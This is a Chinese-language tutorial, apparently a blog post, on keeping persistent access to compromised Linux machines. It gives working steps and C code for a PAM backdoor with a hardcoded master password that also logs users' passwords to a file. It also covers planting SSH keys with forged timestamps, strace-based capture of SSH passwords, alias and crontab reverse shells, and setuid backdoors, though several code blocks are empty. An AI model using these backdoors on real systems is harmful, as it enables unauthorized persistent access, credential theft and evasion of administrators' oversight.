linux权限维持
SSH后门
软链接
1 | |
输入任意密码就可以 root 用户权限登陆,如果 root 用户被禁止登陆时,可以利用其他存在的用户身份登陆
该方式可以实现免密的登录

发现这这个su 的help 是sshd的,因为我们使用的软链接
然后我们的主机就可以使用ssh 任意密码就可以实现登录了
ssh key
生成公钥和私钥
我们主机运行
1
ssh-keygen -t rsa把公钥id_rsa.pub发送到目标authorized_keys文件中

可以先将这个临时放入一个文件,然后将这个文件上传到受害者的机器上,然后将内容导入到authorized_keys
注意是添加
1
ls /root/.ssh/authorized_keys更改authorized_keys 时间
就是选择一个模板文件,然后将这个模板文件的时间同步给authorized_keys
1
2
3
4touch -r 参考文件 authorized_keys
如:
touch -r /www/wwwroot/upload.zip authorized_keys然后重启ssh 服务
1
service ssh restart接下来就可以免密登录了
如果出现了错误说是私钥文件too open那就尝试将生成的公钥文件的权限进行缩小,如果是Linux 就直接修改小权限就可以,如果是windows 的话,可以将其他用户移除,然后选择本用户就可以了
SSH Keylogger
编辑当前用户下的.bashrc文件,在配置文件末尾添加:
1 | |
strace 常用来跟踪进程执行时的系统调用和所接收的信号。 在Linux世界,进程不能直接访问硬件设 备,当进程需要访问硬件设备(比如读取磁盘文件,接收网络数据等等)时,必须由用户态模式切换至 内核态模式,通过系统调用访问硬件设备。strace可以跟踪到一个进程产生的系统调用,包括参数,返 回值,执行消耗的时间。
SSH连接输入密码时的密码无论错误或者正确都能记录到log里。
然后访问这个文件

就可以发现其他人的输入的密码
Linux PAM 后门
PAM这个模块用于检测ssh 登录时,用于检测密码是否正确
我们可以在PAM 安装后门
安装环境
1
apt install -y gcc flex修改源码
1
vim Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c1
2:set number
181G
添加内容
1
if (strcmp("august",p)==0) {return PAM_SUCCESS;}august 时设置的密码
依次执行
1
2
3
4
5cd Linux-PAM-1.1.8
./configure --prefix=/user --exec-prefix=/usr --localstatedir=/var --sysconfdir=/etc --disable-selinux --with-libiconv-prefix=/usr
make1
so文件路径:Linux-PAM-1.1.8/modules/pam_unix/.libs/pam_unix.so替换受害者的文件
查看文件在哪里
1
find / -name pam_unix.so 2>/dev/null备份原来的文件
1
cp /lib/x86_64-linux-gnu/security/pam_unix.so /tmp/pam_unix.so.bak替换系统的文件
1
2cp /root/桌面/Linux-PAM-1.1.8/modules/pam_unix/.libs/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
修改时间戳
1 | |
登录
接下来无论密码是什么都可以使用august登录
优化
查看日志文件:/var/log/auth.log,发现这种方式下的登录跟正常登录下的情况不一样
修改Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c
1
2
3
4
5
6
7
8
9
10/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
// if (strcmp("mingyue",p)==0) {return PAM_SUCCESS;}
FILE * fp;
if (retval == PAM_SUCCESS) {
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n", name,p);
fclose(fp);
}
name = p = NULL;修改Linux-PAM-1.1.8/modules/pam_unix/support.c
1
2
3
4
5
6
7
8
9
10
11int _unix_verify_password(pam_handle_t * pamh, const char *name
,const char *p, unsigned int ctrl)
{
struct passwd *pwd = NULL;
char *salt = NULL;
char *data_name;
int retval;
if (strcmp("mingyue2",p)==0) {return PAM_SUCCESS;}
D(("called"));然后编译生成so文件,替换系统pam_unix.so文件即可。
Alias后门
通过alias来指定执行特定的命令时候静默运行其他程序,从而达到启动后门,记录键值等作用。
修改ssh命令,利用strace,使其具有记录ssh对read,write,connect调用的功能。
1 | |
反弹shell
alias cat=’/root/.shell && cat’
1 | |
Crontab后门
定时任务后门
每分钟反弹一次shell给指定ip的8888端口
1 | |
1 | |
1 | |
Setuid & Setgid
Setuid
设置使文件在执行阶段具有文件所有者的权限. 典型的文件是 /usr/bin/passwd. 如果一般用户执行 该文件, 则在执行过程中, 该文件可以获得root权限, 从而可以更改用户的密码.
Setgid
该权限只对目录有效. 目录被设置该位后, 任何用户在此目录下创建的文件都具有和该目录所属的组 相同的组.
back.c
1 | |
1 | |
后门账号
1 | |